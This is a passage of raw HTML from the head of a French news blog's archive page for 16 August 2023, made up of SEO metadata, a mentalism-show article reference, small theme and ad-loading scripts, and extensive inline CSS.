

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.citronorange.com/date/2023/08/16/
body_size: 19715
content:
<!DOCTYPE html>
<html lang="fr-FR" id="kubio">
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1" />
<meta name='robots' content='noindex, follow' />

	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>16 août 2023 - Citron orange</title>
	<meta property="og:locale" content="fr_FR" />
	<meta property="og:type" content="website" />
	<meta property="og:title" content="16 août 2023 - Citron orange" />
	<meta property="og:url" content="https://www.citronorange.com/date/2023/08/16/" />
	<meta property="og:site_name" content="Citron orange" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://www.citronorange.com/date/2023/08/16/","url":"https://www.citronorange.com/date/2023/08/16/","name":"16 août 2023 - Citron orange","isPartOf":{"@id":"https://www.citronorange.com/#website"},"primaryImageOfPage":{"@id":"https://www.citronorange.com/date/2023/08/16/#primaryimage"},"image":{"@id":"https://www.citronorange.com/date/2023/08/16/#primaryimage"},"thumbnailUrl":"https://www.citronorange.com/wp-content/uploads/2023/08/spectacle-mentaliste-lyon-scaled.jpg","breadcrumb":{"@id":"https://www.citronorange.com/date/2023/08/16/#breadcrumb"},"inLanguage":"fr-FR"},{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://www.citronorange.com/date/2023/08/16/#primaryimage","url":"https://www.citronorange.com/wp-content/uploads/2023/08/spectacle-mentaliste-lyon-scaled.jpg","contentUrl":"https://www.citronorange.com/wp-content/uploads/2023/08/spectacle-mentaliste-lyon-scaled.jpg","width":2560,"height":1829,"caption":"Article de presse : Plongez dans l'Énigme Humaine - Exploration des Spectacles de Mentalisme à Lyon"},{"@type":"BreadcrumbList","@id":"https://www.citronorange.com/date/2023/08/16/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.citronorange.com/"},{"@type":"ListItem","position":2,"name":"Archives for 16 août 2023"}]},{"@type":"WebSite","@id":"https://www.citronorange.com/#website","url":"https://www.citronorange.com/","name":"Citron orange","description":"Citronorange l info en orange","publisher":{"@id":"https://www.citronorange.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.citronorange.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"fr-FR"},{"@type":"Organization","@id":"https://www.citronorange.com/#organization","name":"Citron orange","url":"https://www.citronorange.com/","logo":{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://www.citronorange.com/#/schema/logo/image/","url":"https://www.citronorange.com/wp-content/uploads/2019/01/cropped-orange-citron-e1547390735997.jpg","contentUrl":"https://www.citronorange.com/wp-content/uploads/2019/01/cropped-orange-citron-e1547390735997.jpg","width":440,"height":268,"caption":"Citron orange"},"image":{"@id":"https://www.citronorange.com/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<title>16 août 2023 - Citron orange</title>
<link rel='dns-prefetch' href='//www.citronorange.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Citron orange &raquo; Flux" href="https://www.citronorange.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Citron orange &raquo; Flux des commentaires" href="https://www.citronorange.com/comments/feed/" />
					<script>
						(function(){
							var docEL = document.documentElement;
							var style = docEL.style;
							if (!("backgroundAttachment" in style)) return false;
							var oldValue = style.backgroundAttachment;
							style.backgroundAttachment = "fixed";
							var isSupported = (style.backgroundAttachment === "fixed");
							style.backgroundAttachment = oldValue;

							if(navigator.userAgent.toLowerCase().indexOf('mac') !== -1 && navigator.maxTouchPoints){
								isSupported = false;
							}

							if(!isSupported){
								console.warn('Kubio - Browser does not support attachment fix');
								document.documentElement.classList.add('kubio-attachment-fixed-support-fallback');
							}
						})()
					</script>

				<!-- www.citronorange.com is managing ads with Advanced Ads 2.0.16 – https://wpadvancedads.com/ --><script id="citroready">
			window.advanced_ads_ready=function(e,a){a=a||"complete";var d=function(e){return"interactive"===a?"loading"!==e:"complete"===e};d(document.readyState)?e():document.addEventListener("readystatechange",(function(a){d(a.target.readyState)&&e()}),{once:"interactive"===a})},window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[];		</script>
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='kubio-block-library-css' href='https://www.citronorange.com/wp-content/plugins/kubio-pro/build/block-library/style.css?ver=1723111104' type='text/css' media='all' />
<style id='kubio-block-library-inline-css' type='text/css'>
.kubio-shape-circles{background-image:url('https://www.citronorange.com/wp-content/plugins/kubio-pro/lib/shapes/header-shapes/circles.png')}.kubio-shape-10degree-stripes{background-image:url('https://www.citronorange.com/wp-content/plugins/kubio-pro/lib/shapes/header-shapes/10degree-stripes.png')}.kubio-shape-rounded-squares-blue{background-image:url('https://www.citronorange.com/wp-content/plugins/kubio-pro/lib/shapes/header-shapes/rounded-squares-blue.png')}.kubio-shape-many-rounded-squares-blue{background-image:url('https://www.citronorange.com/wp-content/plugins/kubio-pro/lib/shapes/header-shapes/many-rounded-squares-blue.png')}.kubio-shape-two-circles{background-image:url('https://www.citronorange.com/wp-content/plugins/kubio-pro/lib/shapes/header-shapes/two-circles.png')}.kubio-shape-circles-2{background-image:url('https://www.citronorange.com/wp-content/plugins/kubio-pro/lib/shapes/header-shapes/circles-2.png')}.kubio-shape-circles-3{background-image:url('https://www.citronorange.com/wp-content/plugins/kubio-pro/lib/shapes/header-shapes/circles-3.png')}.kubio-shape-circles-gradient{background-image:url('https://www.citronorange.com/wp-content/plugins/kubio-pro/lib/shapes/header-shapes/circles-gradient.png')}.kubio-shape-circles-white-gradient{background-image:url('https://www.citronorange.com/wp-content/plugins/kubio-pro/lib/shapes/header-shapes/circles-white-gradient.png')}.kubio-shape-waves{background-image:url('https://www.citronorange.com/wp-content/plugins/kubio-pro/lib/shapes/header-shapes/waves.png')}.kubio-shape-waves-inverted{background-image:url('https://www.citronorange.com/wp-content/plugins/kubio-pro/lib/shapes/header-shapes/waves-inverted.png')}.kubio-shape-dots{background-image:url('https://www.citronorange.com/wp-content/plugins/kubio-pro/lib/shapes/header-shapes/dots.png')}.kubio-shape-left-tilted-lines{background-image:url('https://www.citronorange.com/wp-content/plugins/kubio-pro/lib/shapes/header-shapes/left-tilted-lines.png')}.kubio-shape-right-tilted-lines{background-image:url('https://www.citronorange.com/wp-content/plugins/kubio-pro/lib/shapes/header-shapes/right-tilted-lines.png')}.kubio-shape-right-tilted-strips{background-image:url('https://www.citronorange.com/wp-content/plugins/kubio-pro/lib/shapes/header-shapes/right-tilted-strips.png')}.kubio-shape-doodle{background-image:url('https://www.citronorange.com/wp-content/plugins/kubio-pro/lib/shapes/header-shapes/doodle.png')}.kubio-shape-falling-stars{background-image:url('https://www.citronorange.com/wp-content/plugins/kubio-pro/lib/shapes/header-shapes/falling-stars.png')}.kubio-shape-grain{background-image:url('https://www.citronorange.com/wp-content/plugins/kubio-pro/lib/shapes/header-shapes/grain.png')}.kubio-shape-poly1{background-image:url('https://www.citronorange.com/wp-content/plugins/kubio-pro/lib/shapes/header-shapes/poly1.png')}.kubio-shape-poly2{background-image:url('https://www.citronorange.com/wp-content/plugins/kubio-pro/lib/shapes/header-shapes/poly2.png')}.kubio-shape-wavy-lines{background-image:url('https://www.citronorange.com/wp-content/plugins/kubio-pro/lib/shapes/header-shapes/wavy-lines.png')}

:root { --kubio-color-1:rgb(47, 124, 255);--kubio-color-2:rgb(241, 124, 32);--kubio-color-3:rgb(78, 186, 154);--kubio-color-4:rgb(105, 118, 139);--kubio-color-5:rgb(255, 255, 255);--kubio-color-6:rgb(43, 45, 66);--kubio-color-5-variant-2:#F9F9F9;--kubio-color-1:rgb(47, 124, 255);--kubio-color-2:rgb(241, 124, 32);--kubio-color-3:rgb(78, 186, 154);--kubio-color-4:rgb(105, 118, 139);--kubio-color-5:rgb(255, 255, 255);--kubio-color-6:rgb(43, 45, 66);--kubio-color-5-variant-2:#F9F9F9 } .has-kubio-color-1-color{color:rgb(var(--kubio-color-1))} .has-kubio-color-1-background-color{background-color:rgb(var(--kubio-color-1))} [data-kubio] .has-kubio-color-1-color{color:rgb(var(--kubio-color-1))} [data-kubio] .has-kubio-color-1-background-color{background-color:rgb(var(--kubio-color-1))} .has-kubio-color-2-color{color:rgb(var(--kubio-color-2))} .has-kubio-color-2-background-color{background-color:rgb(var(--kubio-color-2))} [data-kubio] .has-kubio-color-2-color{color:rgb(var(--kubio-color-2))} [data-kubio] .has-kubio-color-2-background-color{background-color:rgb(var(--kubio-color-2))} .has-kubio-color-3-color{color:rgb(var(--kubio-color-3))} .has-kubio-color-3-background-color{background-color:rgb(var(--kubio-color-3))} [data-kubio] .has-kubio-color-3-color{color:rgb(var(--kubio-color-3))} [data-kubio] .has-kubio-color-3-background-color{background-color:rgb(var(--kubio-color-3))} .has-kubio-color-4-color{color:rgb(var(--kubio-color-4))} .has-kubio-color-4-background-color{background-color:rgb(var(--kubio-color-4))} [data-kubio] .has-kubio-color-4-color{color:rgb(var(--kubio-color-4))} [data-kubio] .has-kubio-color-4-background-color{background-color:rgb(var(--kubio-color-4))} .has-kubio-color-5-color{color:rgb(var(--kubio-color-5))} .has-kubio-color-5-background-color{background-color:rgb(var(--kubio-color-5))} [data-kubio] .has-kubio-color-5-color{color:rgb(var(--kubio-color-5))} [data-kubio] .has-kubio-color-5-background-color{background-color:rgb(var(--kubio-color-5))} .has-kubio-color-6-color{color:rgb(var(--kubio-color-6))} .has-kubio-color-6-background-color{background-color:rgb(var(--kubio-color-6))} [data-kubio] .has-kubio-color-6-color{color:rgb(var(--kubio-color-6))} [data-kubio] .has-kubio-color-6-background-color{background-color:rgb(var(--kubio-color-6))} .has-kubio-color-5-variant-2-color{color:rgb(var(--kubio-color-5-variant-2))} .has-kubio-color-5-variant-2-background-color{background-color:rgb(var(--kubio-color-5-variant-2))} [data-kubio] .has-kubio-color-5-variant-2-color{color:rgb(var(--kubio-color-5-variant-2))} [data-kubio] .has-kubio-color-5-variant-2-background-color{background-color:rgb(var(--kubio-color-5-variant-2))}



#kubio .style-FxloPp_UGHd-outer .wp-block-kubio-navigation-section__nav{animation-duration:0.5s;padding-top:0px;padding-bottom:0px;padding-right:0px;background-color:#ffffff;margin-top:0px;margin-bottom:0px;margin-left:0px;margin-right:0px;}#kubio .style-FxloPp_UGHd-outer .h-navigation_sticky.wp-block-kubio-navigation-section__nav{box-shadow:0px 19px 38px 0px rgba(0, 0, 0, 0.16) ;}#kubio .style-7dWVOEeYXro-inner{text-align:center;height:auto;min-height:unset;}#kubio .style-7dWVOEeYXro-container{height:auto;min-height:unset;}#kubio .h-navigation_sticky .style-7dWVOEeYXro-inner{text-align:left;}#kubio .style-yzlobMVNtPE-container{align-items:center;justify-content:center;gap:10px;--kubio-gap-fallback:10px;text-decoration:none;}#kubio .style-yzlobMVNtPE-container .kubio-logo-image{max-height:60px;}#kubio .style-yzlobMVNtPE-image{max-height:70px;}#kubio .style-yzlobMVNtPE-text{text-decoration:none;color:#ffffff;}#kubio .h-navigation_sticky .style-yzlobMVNtPE-container{align-items:flex-start;justify-content:flex-start;}#kubio .h-navigation_sticky .style-yzlobMVNtPE-text{color:#000000;}#kubio .style-hjYGQJdpvl0-inner{text-align:center;height:auto;min-height:unset;}#kubio .style-hjYGQJdpvl0-container{height:auto;min-height:unset;}#kubio .h-navigation_sticky .style-hjYGQJdpvl0-inner{text-align:right;padding-top:0px;padding-bottom:0px;padding-left:0px;padding-right:0px;margin-top:0px;margin-bottom:0px;margin-left:0px;margin-right:0px;}#kubio .style-EkWaObNegNW-outer.bordered-active-item > .kubio-menu > ul > li::before,#kubio .style-EkWaObNegNW-outer.bordered-active-item > .kubio-menu > ul > li::after{background-color:rgba(var(--kubio-color-1),1);height:3px;}#kubio .style-EkWaObNegNW-outer.solid-active-item > .kubio-menu > ul > li::before,#kubio .style-EkWaObNegNW-outer.solid-active-item > .kubio-menu > ul > li::after{background-color:rgba(var(--kubio-color-1),1);border-top-left-radius:0%;border-top-right-radius:0%;border-bottom-left-radius:0%;border-bottom-right-radius:0%;}#kubio .style-EkWaObNegNW-outer > .kubio-menu > ul{justify-content:center;gap:15px;--kubio-gap-fallback:15px;}#kubio .style-EkWaObNegNW-outer > .kubio-menu  > ul > li > a{font-weight:600;font-size:16px;line-height:1em;letter-spacing:0px;text-decoration:none;text-transform:uppercase;color:rgba(var(--kubio-color-6),1);padding-top:30px;padding-bottom:30px;background-color:rgba(var(--kubio-color-3-variant-4),0);}#kubio .style-EkWaObNegNW-outer > .kubio-menu  > ul > li > a:hover,#kubio .style-EkWaObNegNW-outer > .kubio-menu > ul > li > a.hover{color:rgba(var(--kubio-color-1),1);}#kubio .style-EkWaObNegNW-outer > .kubio-menu > ul > li.current-menu-item > a,#kubio .style-EkWaObNegNW-outer > .kubio-menu > ul > li.current_page_item > a{color:rgba(var(--kubio-color-1),1);}#kubio .style-EkWaObNegNW-outer > .kubio-menu  > ul > li > a > svg{padding-left:5px;padding-right:5px;}#kubio .style-EkWaObNegNW-outer > .kubio-menu  li > ul{background-color:#ffffff;margin-left:5px;margin-right:5px;box-shadow:0px 0px 5px 2px rgba(0, 0, 0, 0.04) ;}#kubio .style-EkWaObNegNW-outer > .kubio-menu  li > ul > li> a{font-size:14px;text-decoration:none;color:rgba(var(--kubio-color-6-variant-3),1);padding-top:10px;padding-bottom:10px;padding-left:20px;padding-right:20px;border-bottom-color:rgba(128,128,128,.2);border-bottom-width:1px;border-bottom-style:solid;background-color:rgb(255, 255, 255);}#kubio .style-EkWaObNegNW-outer > .kubio-menu  li > ul > li > a:hover,#kubio .style-EkWaObNegNW-outer > .kubio-menu  li > ul > li > a.hover{color:rgb(255, 255, 255);background-color:rgba(var(--kubio-color-1),1);}#kubio .style-EkWaObNegNW-outer > .kubio-menu li > ul > li.current-menu-item > a,#kubio .style-EkWaObNegNW-outer > .kubio-menu  li > ul > li.current_page_item > a{color:rgb(255, 255, 255);background-color:rgba(var(--kubio-color-1),1);}#kubio .style-EkWaObNegNW-outer > .kubio-menu > ul > li > ul{margin-top:0px;}#kubio .style-EkWaObNegNW-outer > .kubio-menu > ul > li > ul:before{height:0px;width:100%;}#kubio .h-navigation_sticky .style-EkWaObNegNW-outer{margin-top:0px;margin-bottom:0px;margin-left:0px;margin-right:0px;padding-top:0px;padding-bottom:0px;padding-left:0px;padding-right:0px;}#kubio .h-navigation_sticky .style-EkWaObNegNW-outer > .kubio-menu > ul{justify-content:flex-end;gap:20px;--kubio-gap-fallback:20px;}#kubio .style-DIV_7aTSI41-icon{background-color:rgba(var(--kubio-color-6),1);border-top-color:black;border-top-width:0px;border-top-style:solid;border-right-color:black;border-right-width:0px;border-right-style:solid;border-bottom-color:black;border-bottom-width:0px;border-bottom-style:solid;border-left-color:black;border-left-width:0px;border-left-style:solid;border-top-left-radius:100%;border-top-right-radius:100%;border-bottom-left-radius:100%;border-bottom-right-radius:100%;fill:white;padding-top:10px;padding-bottom:10px;padding-left:10px;padding-right:10px;width:18px;height:18px;min-width:18px;min-height:18px;}.style-DIV_7aTSI41-offscreen{background-color:#222B34;width:300px !important;}.style-DIV_7aTSI41-offscreenOverlay{background-color:rgba(0,0,0,0.5);}#kubio .style-jV1EMhUZTIO-inner{text-align:center;height:auto;min-height:unset;}#kubio .style-jV1EMhUZTIO-container{height:auto;min-height:unset;}#kubio .h-navigation_sticky .style-jV1EMhUZTIO-inner{text-align:left;}#kubio .style-wjb3EKV6lDi-container{align-items:center;justify-content:center;gap:10px;--kubio-gap-fallback:10px;text-decoration:none;}#kubio .style-wjb3EKV6lDi-container .kubio-logo-image{max-height:70px;}#kubio .style-wjb3EKV6lDi-image{max-height:70px;}#kubio .style-wjb3EKV6lDi-text{text-decoration:none;color:#ffffff;}#kubio .h-navigation_sticky .style-wjb3EKV6lDi-container{align-items:flex-start;justify-content:flex-start;}#kubio .h-navigation_sticky .style-wjb3EKV6lDi-text{color:#000000;}#kubio .style-fkjlaAquysy-outer > .kubio-menu > ul{--kubio-accordion-menu-offset:10px;}#kubio .style-fkjlaAquysy-outer > .kubio-menu  > ul > li > a{font-size:14px;text-decoration:none;color:white;padding-top:12px;padding-bottom:12px;padding-left:40px;border-top-color:#808080;border-right-color:#808080;border-bottom-color:#808080;border-bottom-width:1px;border-bottom-style:solid;border-left-color:#808080;}#kubio .style-fkjlaAquysy-outer > .kubio-menu  > ul > li > a > svg{padding-left:20px;padding-right:20px;}#kubio .style-fkjlaAquysy-outer > .kubio-menu  li > ul > li> a{font-size:14px;text-decoration:none;color:white;padding-top:12px;padding-bottom:12px;padding-left:40px;border-top-color:#808080;border-right-color:#808080;border-bottom-color:#808080;border-bottom-width:1px;border-bottom-style:solid;border-left-color:#808080;}#kubio .style-fkjlaAquysy-outer > .kubio-menu  li > ul > li > a > svg{padding-left:20px;padding-right:20px;}#kubio .style-RaRYyktZXU4-inner{text-align:center;height:auto;min-height:unset;}#kubio .style-RaRYyktZXU4-container{height:auto;min-height:unset;}#kubio .style-eHvqxwqPIj1-inner{text-align:center;height:auto;min-height:unset;}#kubio .style-eHvqxwqPIj1-container{height:auto;min-height:unset;}#kubio .h-navigation_sticky .style-eHvqxwqPIj1-inner{text-align:left;}#kubio .style-A8aQ8aXmPu4-container{align-items:center;justify-content:center;gap:10px;--kubio-gap-fallback:10px;text-decoration:none;}#kubio .style-A8aQ8aXmPu4-container .kubio-logo-image{max-height:60px;}#kubio .style-A8aQ8aXmPu4-image{max-height:70px;}#kubio .style-A8aQ8aXmPu4-text{text-decoration:none;color:#ffffff;}#kubio .h-navigation_sticky .style-A8aQ8aXmPu4-container{align-items:flex-start;justify-content:flex-start;}#kubio .h-navigation_sticky .style-A8aQ8aXmPu4-text{color:#000000;}#kubio .style-LwIGL0a5hnl-inner{text-align:center;height:auto;min-height:unset;}#kubio .style-LwIGL0a5hnl-container{height:auto;min-height:unset;}#kubio .h-navigation_sticky .style-LwIGL0a5hnl-inner{text-align:right;padding-top:0px;padding-bottom:0px;padding-left:0px;padding-right:0px;margin-top:0px;margin-bottom:0px;margin-left:0px;margin-right:0px;}#kubio .style-ICwAqCW9QJi-outer.bordered-active-item > .kubio-menu > ul > li::before,#kubio .style-ICwAqCW9QJi-outer.bordered-active-item > .kubio-menu > ul > li::after{background-color:rgba(var(--kubio-color-1),1);height:3px;}#kubio .style-ICwAqCW9QJi-outer.solid-active-item > .kubio-menu > ul > li::before,#kubio .style-ICwAqCW9QJi-outer.solid-active-item > .kubio-menu > ul > li::after{background-color:rgba(var(--kubio-color-1),1);border-top-left-radius:0%;border-top-right-radius:0%;border-bottom-left-radius:0%;border-bottom-right-radius:0%;}#kubio .style-ICwAqCW9QJi-outer > .kubio-menu > ul{justify-content:center;gap:15px;--kubio-gap-fallback:15px;}#kubio .style-ICwAqCW9QJi-outer > .kubio-menu  > ul > li > a{font-weight:600;font-size:16px;line-height:1em;letter-spacing:0px;text-decoration:none;text-transform:uppercase;color:rgba(var(--kubio-color-6),1);padding-top:30px;padding-bottom:30px;background-color:rgba(var(--kubio-color-3-variant-4),0);}#kubio .style-ICwAqCW9QJi-outer > .kubio-menu  > ul > li > a:hover,#kubio .style-ICwAqCW9QJi-outer > .kubio-menu > ul > li > a.hover{color:rgba(var(--kubio-color-1),1);}#kubio .style-ICwAqCW9QJi-outer > .kubio-menu > ul > li.current-menu-item > a,#kubio .style-ICwAqCW9QJi-outer > .kubio-menu > ul > li.current_page_item > a{color:rgba(var(--kubio-color-1),1);}#kubio .style-ICwAqCW9QJi-outer > .kubio-menu  > ul > li > a > svg{padding-left:5px;padding-right:5px;}#kubio .style-ICwAqCW9QJi-outer > .kubio-menu  li > ul{background-color:#ffffff;margin-left:5px;margin-right:5px;box-shadow:0px 0px 5px 2px rgba(0, 0, 0, 0.04) ;}#kubio .style-ICwAqCW9QJi-outer > .kubio-menu  li > ul > li> a{font-size:14px;text-decoration:none;color:rgba(var(--kubio-color-6-variant-3),1);padding-top:10px;padding-bottom:10px;padding-left:20px;padding-right:20px;border-bottom-color:rgba(128,128,128,.2);border-bottom-width:1px;border-bottom-style:solid;background-color:rgb(255, 255, 255);}#kubio .style-ICwAqCW9QJi-outer > .kubio-menu  li > ul > li > a:hover,#kubio .style-ICwAqCW9QJi-outer > .kubio-menu  li > ul > li > a.hover{color:rgb(255, 255, 255);background-color:rgba(var(--kubio-color-1),1);}#kubio .style-ICwAqCW9QJi-outer > .kubio-menu li > ul > li.current-menu-item > a,#kubio .style-ICwAqCW9QJi-outer > .kubio-menu  li > ul > li.current_page_item > a{color:rgb(255, 255, 255);background-color:rgba(var(--kubio-color-1),1);}#kubio .style-ICwAqCW9QJi-outer > .kubio-menu > ul > li > ul{margin-top:0px;}#kubio .style-ICwAqCW9QJi-outer > .kubio-menu > ul > li > ul:before{height:0px;width:100%;}#kubio .h-navigation_sticky .style-ICwAqCW9QJi-outer{margin-top:0px;margin-bottom:0px;margin-left:0px;margin-right:0px;padding-top:0px;padding-bottom:0px;padding-left:0px;padding-right:0px;}#kubio .h-navigation_sticky .style-ICwAqCW9QJi-outer > .kubio-menu > ul{justify-content:flex-end;gap:20px;--kubio-gap-fallback:20px;}#kubio .style-tA13cHDQQzk-icon{background-color:rgba(var(--kubio-color-6),1);border-top-color:black;border-top-width:0px;border-top-style:solid;border-right-color:black;border-right-width:0px;border-right-style:solid;border-bottom-color:black;border-bottom-width:0px;border-bottom-style:solid;border-left-color:black;border-left-width:0px;border-left-style:solid;border-top-left-radius:100%;border-top-right-radius:100%;border-bottom-left-radius:100%;border-bottom-right-radius:100%;fill:white;padding-top:10px;padding-bottom:10px;padding-left:10px;padding-right:10px;width:18px;height:18px;min-width:18px;min-height:18px;}.style-tA13cHDQQzk-offscreen{background-color:#222B34;width:300px !important;}.style-tA13cHDQQzk-offscreenOverlay{background-color:rgba(0,0,0,0.5);}#kubio .style-XeIJnokqsRJ-inner{text-align:center;height:auto;min-height:unset;}#kubio .style-XeIJnokqsRJ-container{height:auto;min-height:unset;}#kubio .h-navigation_sticky .style-XeIJnokqsRJ-inner{text-align:left;}#kubio .style-lDxQnkElCXK-container{align-items:center;justify-content:center;gap:10px;--kubio-gap-fallback:10px;text-decoration:none;}#kubio .style-lDxQnkElCXK-container .kubio-logo-image{max-height:70px;}#kubio .style-lDxQnkElCXK-image{max-height:70px;}#kubio .style-lDxQnkElCXK-text{text-decoration:none;color:#ffffff;}#kubio .h-navigation_sticky .style-lDxQnkElCXK-container{align-items:flex-start;justify-content:flex-start;}#kubio .h-navigation_sticky .style-lDxQnkElCXK-text{color:#000000;}#kubio .style-V_Fj56pJ70O-outer > .kubio-menu > ul{--kubio-accordion-menu-offset:10px;}#kubio .style-V_Fj56pJ70O-outer > .kubio-menu  > ul > li > a{font-size:14px;text-decoration:none;color:white;padding-top:12px;padding-bottom:12px;padding-left:40px;border-top-color:#808080;border-right-color:#808080;border-bottom-color:#808080;border-bottom-width:1px;border-bottom-style:solid;border-left-color:#808080;}#kubio .style-V_Fj56pJ70O-outer > .kubio-menu  > ul > li > a > svg{padding-left:20px;padding-right:20px;}#kubio .style-V_Fj56pJ70O-outer > .kubio-menu  li > ul > li> a{font-size:14px;text-decoration:none;color:white;padding-top:12px;padding-bottom:12px;padding-left:40px;border-top-color:#808080;border-right-color:#808080;border-bottom-color:#808080;border-bottom-width:1px;border-bottom-style:solid;border-left-color:#808080;}#kubio .style-V_Fj56pJ70O-outer > .kubio-menu  li > ul > li > a > svg{padding-left:20px;padding-right:20px;}#kubio .style-tVdGZ2FtGyE-inner{text-align:center;height:auto;min-height:unset;}#kubio .style-tVdGZ2FtGyE-container{height:auto;min-height:unset;}#kubio .style-3bkpqleBpmO-outer{background-image:url("https://www.citronorange.com/wp-content/uploads/2024/08/pexels-photo-18485567-3.jpeg");background-size:cover;background-position:51% 18%;background-attachment:scroll;background-repeat:no-repeat;padding-top:120px;padding-bottom:120px;height:auto;min-height:unset;}#kubio .style-3bkpqleBpmO-outer h1,#kubio .style-3bkpqleBpmO-outer h1[data-kubio]{color:rgba(var(--kubio-color-5),1);}#kubio .style-3bkpqleBpmO-outer h2,#kubio .style-3bkpqleBpmO-outer h2[data-kubio]{color:rgba(var(--kubio-color-5),1);}#kubio .style-3bkpqleBpmO-outer h3,#kubio .style-3bkpqleBpmO-outer h3[data-kubio]{color:rgba(var(--kubio-color-5),1);}#kubio .style-3bkpqleBpmO-outer h4,#kubio .style-3bkpqleBpmO-outer h4[data-kubio]{color:rgba(var(--kubio-color-5),1);}#kubio .style-3bkpqleBpmO-outer h5,#kubio .style-3bkpqleBpmO-outer h5[data-kubio]{color:rgba(var(--kubio-color-5),1);}#kubio .style-3bkpqleBpmO-outer h6,#kubio .style-3bkpqleBpmO-outer h6[data-kubio]{color:rgba(var(--kubio-color-5),1);}#kubio .style-3bkpqleBpmO-outer,#kubio .style-3bkpqleBpmO-outer [data-kubio]:not(h1):not(h2):not(h3):not(h4):not(h5):not(h6),#kubio .style-3bkpqleBpmO-outer p,#kubio .style-3bkpqleBpmO-outer p[data-kubio]{color:rgba(var(--kubio-color-5),1);}#kubio .style-TXxq7U8v_2V-inner{text-align:center;height:auto;min-height:unset;border-top-left-radius:9px;border-top-right-radius:9px;border-bottom-left-radius:9px;border-bottom-right-radius:9px;}#kubio .style-TXxq7U8v_2V-container{height:auto;min-height:unset;}#kubio .style-FwcIquvVBo-inner{text-align:center;}#kubio .style-FwcIquvVBo-container{height:auto;min-height:unset;}#kubio .style-theme-HE2LPNtfKX-inner{text-align:left;border-top-left-radius:3px;border-top-right-radius:3px;border-bottom-left-radius:3px;border-bottom-right-radius:3px;}#kubio .style-theme-HE2LPNtfKX-container{height:auto;min-height:unset;}#kubio .style-theme-ciaK61IeR-input{border-top-left-radius:3px;border-top-right-radius:0px;border-bottom-left-radius:3px;border-bottom-right-radius:0px;background-color:rgba(var(--kubio-color-6),0.05);font-family:Syne,Helvetica, Arial, Sans-Serif, serif;font-weight:400;}#kubio .style-theme-ciaK61IeR-button{border-top-width:0px;border-top-style:none;border-right-width:0px;border-right-style:none;border-bottom-width:0px;border-bottom-style:none;border-left-width:0px;border-left-style:none;border-top-left-radius:0px;border-top-right-radius:3px;border-bottom-left-radius:0px;border-bottom-right-radius:3px;background-color:rgba(var(--kubio-color-1),1);font-family:Syne,Helvetica, Arial, Sans-Serif, serif;font-weight:400;font-size:14px;letter-spacing:0px;text-transform:none;color:rgba(var(--kubio-color-5),1);width:80px;}#kubio .style-theme-ciaK61IeR-button:hover{background-color:rgba(var(--kubio-color-6),1);}#kubio .style-theme-ciaK61IeR-icon{fill:rgba(var(--kubio-color-5),1);width:20px;height:20px;min-width:20px;min-height:20px;}#kubio .style-rChjU9w8x-widget-box{text-align:left;}#kubio .style-rChjU9w8x-widget-box 